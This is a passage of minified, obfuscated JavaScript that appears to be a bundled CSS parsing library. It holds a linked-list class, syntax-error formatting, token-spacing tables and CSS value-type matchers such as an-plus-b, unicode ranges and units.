e=t;this[e(2327)]=null,this[e(1552)]=null,this[e(2692)]=null}[t(1679)](e){return Le[t(1679)](e)}[t(339)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(2692)],i[r(2916)]=e,i[r(923)]=n,i[r(2692)]=this[r(2692)]):i={prev:e,next:n,cursor:this[r(2692)]},this[r(2692)]=i,i}[t(1834)](){const e=t,{cursor:n}=this;this[e(2692)]=n[e(2692)],n[e(2916)]=null,n[e(923)]=null,n[e(2692)]=je,je=n}[t(263)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2916)]===e&&(s[o(2916)]=n),s[o(923)]===r&&(s[o(923)]=i),s=s[o(2692)]}*[Symbol[t(2702)]](){const e=t;for(let t=this[e(2327)];null!==t;t=t[e(923)])yield t[e(3162)]}get[t(1391)](){const e=t;let n=0;for(let t=this[e(2327)];null!==t;t=t[e(923)])n++;return n}get[t(2437)](){return null===this[t(2327)]}get[t(2448)](){const e=t;return this[e(2327)]&&this[e(2327)][e(3162)]}get[t(1164)](){const e=t;return this[e(1552)]&&this[e(1552)][e(3162)]}[t(1191)](e){const n=t;let r=null;this[n(2327)]=null;for(let t of e){const e=Le[n(1679)](t);null!==r?r[n(923)]=e:this[n(2327)]=e,e[n(2916)]=r,r=e}return this[n(1552)]=r,this}[t(2994)](){return[...this]}[t(1773)](){return[...this]}[t(2261)](e,n=this){const r=t,i=this[r(339)](null,this[r(2327)]);for(;null!==i[r(923)];){const t=i[r(923)];i[r(923)]=t[r(923)],e[r(1742)](n,t[r(3162)],t,this)}this[r(1834)]()}[t(1056)](e,n=this){const r=t,i=this[r(339)](this[r(1552)],null);for(;null!==i[r(2916)];){const t=i[r(2916)];i[r(2916)]=t[r(2916)],e[r(1742)](n,t[r(3162)],t,this)}this[r(1834)]()}[t(3014)](e,n,r=this){const i=t;let o,s=this[i(339)](null,this[i(2327)]),a=n;for(;null!==s[i(923)];)o=s[i(923)],s[i(923)]=o[i(923)],a=e[i(1742)](r,a,o[i(3162)],o,this);return this[i(1834)](),a}[t(1500)](e,n,r=this){const i=t;let o,s=this[i(339)](this[i(1552)],null),a=n;for(;null!==s[i(2916)];)o=s[i(2916)],s[i(2916)]=o[i(2916)],a=e[i(1742)](r,a,o[i(3162)],o,this);return this[i(1834)](),a}[t(900)](e,n=this){const r=t;for(let t=this[r(2327)];null!==t;t=t[r(923)])if(e[r(1742)](n,t[r(3162)],t,this))return!0;return!1}[t(1978)](e,n=this){const r=t,i=new Le;for(let t=this[r(2327)];null!==t;t=t[r(923)])i[r(449)](e[r(1742)](n,t[r(3162)],t,this));return i}[t(772)](e,n=this){const r=t,i=new Le;for(let t=this[r(2327)];null!==t;t=t[r(923)])e[r(1742)](n,t[r(3162)],t,this)&&i[r(449)](t[r(3162)]);return i}[t(1009)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(339)](null,e);for(;null!==o[i(923)];){const t=o[i(923)];if(o[i(923)]=t[i(923)],n[i(1742)](r,t[i(3162)],t,this))break}this[i(1834)]()}[t(662)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(339)](e,null);for(;null!==o[i(2916)];){const t=o[i(2916)];if(o[i(2916)]=t[i(2916)],n[i(1742)](r,t[i(3162)],t,this))break}this[i(1834)]()}[t(3303)](){const e=t;this[e(2327)]=null,this[e(1552)]=null}[t(3127)](){const e=t,n=new Le;for(let t of this)n[e(449)](t);return n}[t(249)](e){const n=t;return this[n(263)](null,e,this[n(2327)],e),null!==this[n(2327)]?(this[n(2327)][n(2916)]=e,e[n(923)]=this[n(2327)]):this[n(1552)]=e,this[n(2327)]=e,this}[t(2387)](e){const n=t;return this[n(249)](Le[n(1679)](e))}[t(2203)](e){return this[t(2088)](e)}[t(449)](e){const n=t;return this[n(2088)](Le[n(1679)](e))}[t(2088)](e,n=null){const r=t;if(null!==n)if(this[r(263)](n[r(2916)],e,n,e),null===n[r(2916)]){if(this[r(2327)]!==n)throw new Error(r(2426));this[r(2327)]=e,n[r(2916)]=e,e[r(923)]=n,this[r(263)](null,e)}else n[r(2916)][r(923)]=e,e[r(2916)]=n[r(2916)],n[r(2916)]=e,e[r(923)]=n;else this[r(263)](this[r(1552)],e,null,e),null!==this[r(1552)]?(this[r(1552)][r(923)]=e,e[r(2916)]=this[r(1552)]):this[r(2327)]=e,this[r(1552)]=e;return this}[t(1997)](e,n){const r=t;return this[r(2088)](Le[r(1679)](e),n)}[t(1350)](e){const n=t;if(this[n(263)](e,e[n(2916)],e,e[n(923)]),null!==e[n(2916)])e[n(2916)][n(923)]=e[n(923)];else{if(this[n(2327)]!==e)throw new Error(n(2300));this[n(2327)]=e[n(923)]}if(null!==e[n(923)])e[n(923)][n(2916)]=e[n(2916)];else{if(this[n(1552)]!==e)throw new Error(n(2300));this[n(1552)]=e[n(2916)]}return e[n(2916)]=null,e[n(923)]=null,e}[t(2083)](e){const n=t;this[n(2088)](Le[n(1679)](e))}[t(1683)](){const e=t;return null!==this[e(1552)]?this[e(1350)](this[e(1552)]):null}[t(1521)](e){const n=t;this[n(249)](Le[n(1679)](e))}[t(1212)](){const e=t;return null!==this[e(2327)]?this[e(1350)](this[e(2327)]):null}[t(426)](e){const n=t;return this[n(2831)](e,this[n(2327)])}[t(2018)](e){return this[t(2831)](e)}[t(2831)](e,n){const r=t;return null===e[r(2327)]||(null!=n?(this[r(263)](n[r(2916)],e[r(1552)],n,e[r(2327)]),null!==n[r(2916)]?(n[r(2916)][r(923)]=e[r(2327)],e[r(2327)][r(2916)]=n[r(2916)]):this[r(2327)]=e[r(2327)],n[r(2916)]=e[r(1552)],e[r(1552)][r(923)]=n):(this[r(263)](this[r(1552)],e[r(1552)],null,e[r(2327)]),null!==this[r(1552)]?(this[r(1552)][r(923)]=e[r(2327)],e[r(2327)][r(2916)]=this[r(1552)]):this[r(2327)]=e[r(2327)],this[r(1552)]=e[r(1552)]),e[r(2327)]=null,e[r(1552)]=null),this}[t(849)](e,n){const r=t;r(2327)in n?this[r(2831)](n,e):this[r(2088)](n,e),this[r(1350)](e)}}function Oe(e,n){const r=t,i=Object[r(548)](SyntaxError[r(2561)]),o=new Error;return Object[r(1109)](i,{name:e,message:n,get stack(){const t=r;return(o[t(955)]||"")[t(849)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Re({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1u;return l[n(2622)](t,e)[n(1978)](((e,r)=>String(t+r+1)[n(3135)](h)+" |"+e))[n(2329)]("\n")}const l=("\n"[a(3166)](Math[a(1446)](i-1,0))+" "[a(3166)](Math[a(1446)](o-1,0))+e)[a(2748)](/\r\n?|\n|\f/),u=Math[a(1446)](1,n-s)-1,d=Math[a(2768)](n+s,l[a(1937)]+1),h=Math[a(1446)](4,String(d)[a(1937)])+1;let m=0;(r+=3*(l[n-1][a(421)](0,r-1)[a(2175)](/\t/g)||[])[a(1937)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1937)]&&(l[t]=l[t][a(849)](/\t/g,a(2563)),l[t]=(m>0&&l[t][a(1937)]>m?"…":"")+l[t][a(421)](m,98)+(l[t][a(1937)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2329)]("-")+"^",c(n,d)][a(772)](Boolean)[a(2329)]("\n")[a(849)](/^(\s+\d+\s+\|\n)+/,"")[a(849)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1109)](Oe(c(671),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Re({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1452)+e+"\n"+Re({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function He(e){const n=t,r=this[n(2079)]();let i=!1;const o={recognizer:e};for(;!this[n(1272)];){switch(this[n(3055)]){case Yt:this[n(923)]();continue;case Wt:i=!0,this[n(923)]();continue}let t=e[n(1960)][n(1742)](this,o);if(void 0===t)break;i&&(e[n(710)]&&e[n(710)][n(1742)](this,t,r,o),i=!1),r[n(2083)](t)}return i&&e[n(710)]&&e[n(710)][n(1742)](this,null,r,o),r}const Fe=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(548)](null);for(const t of Object[n(2793)](e)){const i=e[t],o=i[n(944)]||i;o&&(r[t]=o)}return r}var qe=v(241);const Be=new Set([t(1384),t(2825),t(578)]),Ve=(e,n)=>{const r=t;if(e===jt&&(e=n),r(2188)==typeof e){const t=e[r(932)](0);return t>127?32768:t<<8}return e},Ze=[[Mt,Mt],[Mt,Tt],[Mt,It],[Mt,8],[Mt,"-"],[Mt,Lt],[Mt,Ot],[Mt,Rt],[Mt,Ft],[Mt,Zt],[Nt,Mt],[Nt,Tt],[Nt,It],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,Ot],[Nt,Rt],[Nt,Ft],[Ct,Mt],[Ct,Tt],[Ct,It],[Ct,8],[Ct,"-"],[Ct,Lt],[Ct,Ot],[Ct,Rt],[Ct,Ft],[Rt,Mt],[Rt,Tt],[Rt,It],[Rt,8],[Rt,"-"],[Rt,Lt],[Rt,Ot],[Rt,Rt],[Rt,Ft],["#",Mt],["#",Tt],["#",It],["#",8],["#","-"],["#",Lt],["#",Ot],["#",Rt],["#",Ft],["-",Mt],["-",Tt],["-",It],["-",8],["-","-"],["-",Lt],["-",Ot],["-",Rt],["-",Ft],[Lt,Mt],[Lt,Tt],[Lt,It],[Lt,8],[Lt,Lt],[Lt,Ot],[Lt,Rt],[Lt,"%"],[Lt,Ft],["@",Mt],["@",Tt],["@",It],["@",8],["@","-"],["@",Ft],[".",Lt],[".",Ot],[".",Rt],["+",Lt],["+",Ot],["+",Rt],["/","*"]],Xe=Ze[t(1088)]([[Mt,Ct],[Rt,Ct],[Ct,Ct],[Nt,Zt],[Nt,Ut],[Nt,Pt],[Ot,Ot],[Ot,Rt],[Ot,Tt],[Ot,"-"],[Xt,Mt],[Xt,Tt],[Xt,Ot],[Xt,Rt],[Xt,Ct],[Xt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(1978)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(932)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(2908)](t<<16|a<<8):r[o(2908)](t<<16|s))&&this[o(3096)](" ",Wt,!0),s}}const Je=Ge(Ze),Ye=Ge(Xe);function Qe(e,n){const r=t;if(r(2097)!=typeof n)e[r(751)][r(2261)](this[r(2002)],this);else{let t=null;e[r(751)][r(2261)]((e=>{const i=r;null!==t&&n[i(1742)](this,t),this[i(2002)](e),t=e}))}}function Ke(t){Ie(t,((e,n,r)=>{const i=a1u;this[i(2590)](e,t[i(2622)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2561)],tn=function(){};function en(e){return t(2097)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1u;n[o(681)]===e&&t[o(1742)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2046)],o=[];for(const t in i){if(!1===$e[r(1742)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(637)](e)||(e=[e]);for(const t of e)null===t?n[r(2183)]=!0:r(2188)==typeof t?n[r(681)]=r(2002):Array[r(637)](t)&&(n[r(681)]=r(522));n[r(681)]&&o[r(2083)](n)}return o[r(1937)]?{context:n[r(1538)],fields:o}:null}function on(e,n){const r=t,i=e[r(3165)][r(2622)](),o=e[r(2379)],s=r(2188)==typeof o;return n&&i[r(1562)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(3217)]];if(!e[l(2183)]||r)if(l(522)===e[l(681)]){if(n?r[l(1500)](c,!1):r[l(3014)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(681)]){case o(1396):s=function(t,e,n,r){const i=o,s=" "===t[i(867)]||r?t[i(867)]:" "+t[i(867)]+" ",a=t[i(3144)][i(1978)]((t=>cn(t,e,n,r)))[i(2329)](s);return t[i(3155)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2913)]?"!":"");break;case o(2352):return cn(e[o(1487)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2033):s=o(2853)+cn(e[o(1487)],n,r,i)+"]>";break;case o(332):s="<"+e[o(3217)]+(e[o(2424)]?n(function(t){const e=o;if(e(489)===t[e(681)])return" ["+(null===t[e(2768)]?"-∞":t[e(2768)])+","+(null===t[e(1446)]?"∞":t[e(1446)])+"]";throw new Error(e(876)+t[e(681)]+"`")}(e[o(2424)]),e[o(2424)]):"")+">";break;case o(2517):s="<'"+e[o(3217)]+"'>";break;case o(1257):s=e[o(3217)];break;case o(851):s="@"+e[o(3217)];break;case o(2650):s=e[o(3217)]+"(";break;case o(2148):case o(2038):s=e[o(2296)];break;case o(2122):s=",";break;default:throw new Error(o(876)+e[o(681)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2097)==typeof n?i=n:n&&(o=Boolean(n[r(3154)]),s=Boolean(n[r(877)]),r(2097)==typeof n[r(3054)]&&(i=n[r(3054)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1151)]&&e[r(1151)][n];return i?r(3024)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2748)](/\n|\r\n?|\f/);s[o(545)]+=i[o(1937)],s[o(3024)]+=t[o(1937)]-1,s[o(2663)]=1===t[o(1937)]?s[o(2663)]+i[o(1937)]:t[o(1683)]()[o(1937)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1025),e+(n?" `"+n+"`":""));return i[r(643)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(1802),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3295)],i=t[n(2819)],s=i<r[n(1937)]&&r[i][n(2002)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1937)];t++){const e=r[t][n(2296)];t===i&&(d=e[n(1937)],u=m[n(1937)]),null!==a&&r[t][n(2002)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1937)]||h>1?(c=dn(a||e,n(1456))||hn(un,m),l=hn(c)):(c=dn(a,n(854))||hn(dn(e,n(854))||un,m[n(2622)](0,u)),l=dn(a,n(1456))||hn(c,m[n(421)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2808)]=e,s[o(694)]=n?ln(n):o(1880),s[o(1644)]=a,s[o(1036)]=c,s[o(3318)]=l,s[o(2254)]=e+o(267)+s[o(694)]+o(692)+(a||o(1945))+o(2532)+new Array(s[o(1036)]+1)[o(2329)]("-")+"^",Object[o(1109)](s,u),s[o(1151)]={source:r&&r[o(1151)]&&r[o(1151)][o(1531)]||o(1578),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2908)](e))return pn[n(655)](e);const r=e[n(3269)]();let i=pn[n(655)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1591)]({basename:r[n(421)](e[n(1937)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1192)](e,i),i},vn=function(e){const n=t;if(gn[n(2908)](e))return gn[n(655)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1937)]);if(!o&&(r=r[n(3269)](),gn[n(2908)](r))){const t=gn[n(655)](r);return gn[n(1192)](e,t),t}const s=o?"":xn(r,i[n(1937)]),a=r[n(421)](0,i[n(1937)]+s[n(1937)]),c=Object[n(1591)]({basename:r[n(421)](a[n(1937)]),name:r[n(421)](i[n(1937)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1192)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1937)]-n>=2&&e[r(932)](n)===bn&&e[r(932)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1937)]-n>=3&&e[r(932)](n)===bn&&e[r(932)](n+1)!==bn){const t=e[r(1697)]("-",n+2);if(-1!==t)return e[r(2264)](n,t+1)}return""}const kn=[t(1975),t(1129),t(696),t(1743),t(1179)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(681)]===jt&&e[r(2296)][r(932)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(681)]===Wt||e[i(681)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2296)][o(932)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2296)][o(1937)];n++)if(!Kt(e[o(2296)][o(932)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(681)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(681)]!==Lt)return 0}if(!o){const t=e[i(2296)][i(932)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(681)]===jt&&e[r(2296)][r(932)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2296)][i(1937)];t++){const s=e[i(2296)][i(932)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Un=[t(2342),t(699),t(1418)],In=new Map([[Tt,Xt],[Zt,Xt],[Bt,Vt],[Gt,Jt]]);function jn(e,n){const r=t;return n<e[r(1937)]?e[r(932)](n):0}function Ln(e,n){return ge(e,0,e[t(1937)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1937)];t++)if(Ln(e,n[t]))return!0;return!1}function Rn(e,n){return n===e[t(1937)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(489)===e[i(681)]){const t=Number(void 0!==r&&r!==n[i(1937)]?n[i(421)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2768)]&&t<e[i(2768)]&&i(2188)!=typeof e[i(2768)])return!0;if(null!==e[i(1446)]&&t>e[i(1446)]&&i(2188)!=typeof e[i(1446)])return!0}return!1}function Hn(t){return function(e,n,r){const i=a1u;return null===e?0:e[i(681)]===Tt&&On(e[i(2296)],Un)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(681)]){case Jt:case Xt:case Vt:if(t[n(681)]!==r)break t;if(r=o[n(1683)](),0===o[n(1937)]){s++;break t}break;case Tt:case Zt:case Bt:case Gt:o[n(2083)](r),r=In[n(655)](t[n(681)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1u(681)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(681)]!==Mt||45!==jn(e[n(2296)],0)||45!==jn(e[n(2296)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1u;if(null===e||e[i(681)]!==Rt)return 0;const o=xe(e[i(2296)],0);if(null!==t){const n=e[i(2296)][i(1697)]("\\",o),r=-1!==n&&Rn(e[i(2296)],n)?e[i(2296)][i(2264)](o,n):e[i(2296)][i(421)](o);if(!1===t[i(2908)](r[i(3269)]()))return 0}return Wn(r,e[i(2296)],o)?0:1}}function qn(e){const n=t;return n(2097)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(681)]===Lt&&0===Number(t[o(2296)])?1:e(t,r,i)}}const Bn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(Ct),"string-token":Fn(Ut),"bad-string-token":Fn(6),"url-token":Fn(It),"bad-url-token":Fn(8),"delim-token":Fn(jt),"number-token":Fn(Lt),"percentage-token":Fn(Ot),"dimension-token":Fn(Rt),"whitespace-token":Fn(Wt),"CDO-token":Fn(Ht),"CDC-token":Fn(Ft),"colon-token":Fn(Pt),"semicolon-token":Fn(Dt),"comma-token":Fn(qt),"[-token":Fn(Bt),"]-token":Fn(Vt),"(-token":Fn(Zt),")-token":Fn(Xt),"{-token":Fn(Gt),"}-token":Fn(Jt)},Vn={string:Fn(Ut),ident:Fn(Mt),percentage:Hn((function(e,n,r){const i=t;return null===e||e[i(681)]!==Ot||Wn(r,e[i(2296)],e[i(2296)][i(1937)]-1)?0:1})),zero:qn(),number:Hn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2296)],0);return o===e[i(2296)][i(1937)]||Rn(e[i(2296)],o)?Wn(r,e[i(2296)],o)?0:1:0})),integer:Hn((function(e,n,r){const i=t;if(null===e||e[i(681)]!==Lt)return 0;let o=43===jn(e[i(2296)],0)||45===jn(e[i(2296)],0)?1:0;for(;o<e[i(2296)][i(1937)];o++)if(!Kt(jn(e[i(2296)],o)))return 0;return Wn(r,e[i(2296)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(681)]!==Mt)return 0;const r=e[n(2296)][n(3269)]();return On(r,kn)||Ln(r,n(2401))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(2296)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(681)]!==Ct)return 0;const r=e[n(2296)][n(1937)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2296)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(681)]!==Ct?0:ae(jn(e[n(2296)],1),jn(e[n(2296)],2),jn(e[n(2296)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(681)]===Lt)return En(e,0,!1,i);if(e[r(681)]===Mt&&e[r(2296)][r(932)](0)===An){if(!pe(e[r(2296)],1,110))return 0;switch(e[r(2296)][r(1937)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(2296)][r(932)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(2296)][r(932)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(681)]===Mt||zn(e,43)&&n(i+1)[r(681)]===Mt){if(e[r(681)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(2296)],0,110))return 0;switch(e[r(2296)][r(1937)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(2296)][r(932)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(2296)][r(932)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(681)]===Rt){let t=e[r(2296)][r(932)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2296)][r(1937)]&&Kt(e[r(2296)][r(932)](s));s++);return s===o?0:pe(e[r(2296)],s,110)?s+1===e[r(2296)][r(1937)]?Mn(n(++i),i,n):e[r(2296)][r(932)](s+1)!==An?0:s+2===e[r(2296)][r(1937)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(681)]!==Mt||!pe(e[r(2296)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(681)]===Mt?Cn(Nn(e,0,!0),++i,n):Tn(e,63)?Cn(1,++i,n):0;if(e[r(681)]===Lt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(681)]===Rt||e[r(681)]===Lt?function(t){const e=r;return 45===t[e(2296)][e(932)](0)}(e)&&Nn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(681)]===Rt?Cn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(681)]){case 6:case 8:break t;case Jt:case Xt:case Vt:if(e[r(681)]!==i)break t;i=o[r(1683)]();break;case Dt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(2296)])break t;break;case Tt:case Zt:case Bt:case Gt:o[r(2083)](i),i=In[r(655)](e[r(681)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(681)]){case 6:case 8:break t;case Jt:case Xt:case Vt:if(e[r(681)]!==i)break t;i=o[r(1683)]();break;case Tt:case Zt:case Bt:case Gt:o[r(2083)](i),i=In[r(655)](e[r(681)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Hn(Dn(null)),angle:Hn(Dn(e)),decibel:Hn(Dn(n)),frequency:Hn(Dn(r)),flex:Hn(Dn(i)),length:Hn(qn(Dn(o))),resolution:Hn(Dn(s)),semitones:Hn(Dn(a)),time:Hn(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(3044),"ex",t(1881),t(1121),t(942),"ch",t(1589),"ic",t(1281),"lh",t(2398),"vw",t(1922),t(547),t(784),"vh",t(2859),t(833),t(2982),"vi",t(2204),t(3277),t(1024),"vb",t(913),t(2630),t(534),t(3261),t(434),t(2209),t(1800),t(1128),t(1664),t(995),t(3190),t(2858),t(1651),t(478),t(3232),t(3259),t(318)],Gn=[t(1004),t(2520),t(3244),t(2192)],Jn=["s","ms"],Yn=["hz",t(1349)],Qn=[t(259),t(3019),t(2523),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1109)](Oe(i(671),e),{input:n,offset:r,rawMessage:e,message:e+i(2735)+n+i(613)+new Array((r||n[i(1937)])+1)[i(2329)]("-")+"^"})}const nr=new Uint8Array(128)[t(1978)](((e,n)=>/[a-zA-Z0-9\-]/[t(3133)](String[t(528)](n))?1:0));class rr{constructor(e){const n=t;this[n(1618)]=e,this[n(254)]=0}[t(932)](e){const n=t;return e<this[n(1618)][n(1937)]?this[n(1618)][n(932)](e):0}[t(591)](){const e=t;return this[e(932)](this[e(254)])}[t(2139)](e=this[t(591)]()){return e<128&&1===nr[e]}[t(1149)](){const e=t;return this[e(932)](this[e(254)]+1)}[t(1117)](e){const n=t;return this[n(932)](this[n(2889)](e))}[t(2389)](){const e=t;this[e(254)]=this[e(2889)](this[e(254)])}[t(2889)](e){const n=t;for(;e<this[n(1618)][n(1937)];e++){const t=this[n(1618)][n(932)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1809)](e){const n=t;return this[n(1618)][n(2264)](this[n(254)],this[n(254)]=e)}[t(1365)](e){const n=t;this[n(591)]()!==e&&this[n(2664)](n(1123)+String[n(528)](e)+"`"),this[n(254)]++}[t(1468)](){const e=t;return this[e(254)]<this[e(1618)][e(1937)]?this[e(1618)][e(1255)](this[e(254)]++):""}[t(2664)](e){const n=t;throw new er(e,this[n(1618)],this[n(254)])}[t(3126)](){const e=t;return this[e(1809)](this[e(2889)](this[e(254)]))}[t(576)](){const e=t;let n=this[e(254)];for(;n<this[e(1618)][e(1937)];n++){const t=this[e(1618)][e(932)](n);if(t>=128||0===nr[t])break}return this[e(254)]===n&&this[e(2664)](e(3071)),this[e(1809)](n)}[t(1472)](){const e=t;let n=this[e(254)];for(;n<this[e(1618)][e(1937)];n++){const t=this[e(1618)][e(932)](n);if(t<48||t>57)break}return this[e(254)]===n&&this[e(2664)](e(3223)),this[e(1809)](n)}[t(1827)](){const e=t,n=this[e(1618)][e(1697)]("'",this[e(254)]+1);return-1===n&&(this[e(254)]=this[e(1618)][e(1937)],this[e(2664)](e(2346))),this[e(1809)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1365)](ir),e[n(2389)](),r=e[n(1472)](e),e[n(2389)](),44===e[n(591)]()?(e[n(254)]++,e[n(2389)](),125!==e[n(591)]()&&(i=e[n(1472)](e),e[n(2389)]())):i=r,e[n(1365)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1u;let n=null,r=!1;switch(t[e(591)]()){case 42:t[e(254)]++,n={min:0,max:0};break;case 43:t[e(254)]++,n={min:1,max:0};break;case 63:t[e(254)]++,n={min:0,max:1};break;case 35:t[e(254)]++,r=!0,t[e(591)]()===ir?n=sr(t):63===t[e(591)]()?(t[e(254)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2352),comma:r,min:n[e(2768)],max:n[e(1446)],term:null}}(e);return null!==i?(i[r(1487)]=n,35===e[r(591)]()&&43===e[r(932)](e[r(254)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1468)]();return""===r?null:ar(e,{type:n(2038),value:r})}function lr(e,n){const r=t;function 